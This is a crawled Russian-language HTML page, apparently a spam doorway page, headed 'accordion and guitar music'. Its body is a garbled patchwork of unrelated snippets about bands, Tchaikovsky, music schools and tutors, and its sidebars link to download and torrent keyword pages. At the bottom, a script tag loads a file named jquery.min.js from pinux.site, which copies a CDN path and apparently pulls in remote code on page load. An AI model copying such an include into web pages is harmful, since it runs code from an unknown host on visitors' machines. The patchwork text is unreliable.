

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-akkordeon-i-gitara-muzyka.html
body_size: 4247
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Аккордеон и гитара музыка - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Аккордеон и гитара музыка</h2>
                            </header>
                            <p>Привязки к инструменту и жанру заданы пока не для всех композиций. Рекомендуем пользоваться фильтром по композитору или поисковой строкой. “Аквариум” записал три песни, написанные в 70е и 80е годы: “Двери Травы”, “Не Трать Время” и “Для Тех Кто Влюблён”. 22 апреля в Пушкинском музее состоялась встреча министра Правительства Москвы, руководителя Департамента культуры города Москвы Александра Кибовского с директорами 142 школ искусств города. 25 мая 2010 года группа в эфире у Зэйна Лоу презентовала сингл «The Suburbs» с нового, третьего альбома группы, The Suburbs, и би-сайд «Month Of May». МУЗЫКА ВООДУШЕВЛЯЕТ ВЕСЬ МИР, СНАБЖАЕТ ДУШУ КРЫЛЬЯМИ, СПОСОБСТВУЕТ ПОЛЕТУ ВООБРАЖЕНИЯ; МУЗЫКА ПРИДАЕТ ЖИЗНЬ И ВЕСЕЛЬЕ ВСЕМУ СУЩЕСТВУЮЩЕМУ…. 
История группы. Название «Високосный год» возникло в 1988 году, когда будущий лидер группы Илья Калинников писал песню с таким названием. Театральное бюро путешествий «БИНОКЛЬ» туры и билеты в самые знаменитые театры мира. Добро пожаловать в группу, посвященную современной музыке Китая, Гонконга, Тайваня, ну и не только. МЕЖДУНАРОДНЫЕ Дистанционные конкурсы ДЕТСКОГО И МОЛОДЁЖНОГО ТВОРЧЕСТВА ЗАОЧНОЕ УЧАСТИЕ, конкурсы ПО ВИДЕОЗАПИСЯМ, ИНТЕРНЕТ КОНКУРСЫ Привязки к инструменту и жанру заданы пока не для всех композиций. Рекомендуем. 
бас-гитара — ноты. Первое бесплатное нотно-музыкальное собрание в Российском интернете. Прием на 2019-2020 уч.год. О МГДМШ ИМ. И.О. Дунаевского. Культура. Гранты России. Москва. “Аквариум” записал три песни, написанные в 70е и 80е годы: “Двери Травы”, “Не Трать Время. Чайковский Петр Ильич. 1. Сценическая музыка. 1.1 Оперы. Воевода 1867-68 Ундина 1869 Опричник 1870-72. Театральное бюро путешествий БИНОКЛЬ туры и билеты в самые знаменитые театры мира. История группы. Состав: Уин Батлер (Win Butler) — вокал, гитара, бас; Реджин Шассан (R gine Chassagne. 
Добро пожаловать в группу, посвященную современной музыке Китая, Гонконга, Тайваня Дистанционные заочные международные конкурсы детского, юношеского и молодёжного. Нужен репетитор? Проект НАУЧИ.ру представляет репетиторов со всей России по большому. Високосный год; Жанр: Русский рок, инди-рок, джаз-рок, прогрессивный рок, кроссовер. vii Международный конкурс Сибириада . Проводится 3 - 14 декабря 2018 года, в г. Кемерово Время N. Акустическая гитара голос - БГ Бас - Александр Титов Электрическая гитара - Leo Abrahams. 
Детская музыкальная школа №1 имени Гельмера Синисало 2019-04-26 02_58_29. Наши учащиеся активно участвуют в конкурсах и фестивалях, защищают честь школы. ДЕТСКАЯ МУЗЫКАЛЬНАЯ ШКОЛА № 4. Учредитель: Управление по культуре и искусству. Артемий Воробьев и Валерий Семин. Индийская флейта и баян. Фрагмент авторской. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся. Театр Маяковского переезжает во Владикавказ — Алексей Стефанов, Sputnik Новогодние. Единая база и международная сеть репетиторов. Найти всех репетиторов в городах России, СНГ. Кафедра истории и музейного дела ОГИК совместно с Софийским университетом. Фундаментальное исследование о Бахе, принадлежащее перу выдающегося ученого, философа. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-proshivka-p70.html">Прошивка p70</a></li>
                                <li><a href="qqt-alraune-kniga.html">Альрауне книга</a></li>
                                <li><a href="qqt-radeon-x1300-x1550-series-drayver-skachat.html">Radeon x1300 x1550 series драйвер скачать</a></li>
                                <li><a href="qqt-raspisanie-igr-serii-b.html">Расписание игр серии б</a></li>
                                <li><a href="qqt-raspisanie-elektrichek-nahabino-tushino-segodnya.html">Расписание электричек нахабино тушино сегодня</a></li>
                                <li><a href="qqt-skachat-igru-na-android-swords-weapons.html">Скачать игру на андроид swords weapons</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>балалайка, бесплатные ноты — Нотный архив Бориса.</li>
<li>бас-гитара, бесплатные ноты — Нотный архив Бориса.</li>
<li>ГБУДО г. Москвы Московская городская детская музыкальная.</li>
<li>Официальная страница Бориса Гребенщикова.</li>
<li>Список произведений П.И.Чайковского. К юбилею.</li>
<li>Классическая музыка.</li>
<li>Arcade Fire — Википедия.</li>
<li>中国流行音乐 Китайская современная музыка ♫♪♫♪♫.</li>
<li>Дистанционные заочные международные конкурсы детского.</li>
<li>Репетиторы НАУЧИ.ру Поиск репетитора бесплатно. Быстро.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-raspisanie-samara-novyy-sarbay.html">Расписание самара новый сарбай</a></li>
                                            <li><a href="qqt-film-vpusti-menya-2008-skachat-torrent.html">Фильм впусти меня 2008 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-pesnya-svet-luny-tekst.html">Песня свет луны текст</a></li>
                                            <li><a href="qqt-primernyy-obrazec-hodataystva-o-pomilovanii.html">Примерный образец ходатайства о помиловании</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-proshivka-srs-solaris.html">Прошивка srs solaris</a></li>
                                            <li><a href="qqt-prezentaciya-na-temu-chesnok.html">Презентация на тему чеснок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-skachat-drift-maniya-na-pk.html">Скачать дрифт мания на пк</a></li>
                                            <li><a href="qqt-skachat-film-zmeinoe-logovo-cherez-torrent.html">Скачать фильм змеиное логово через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
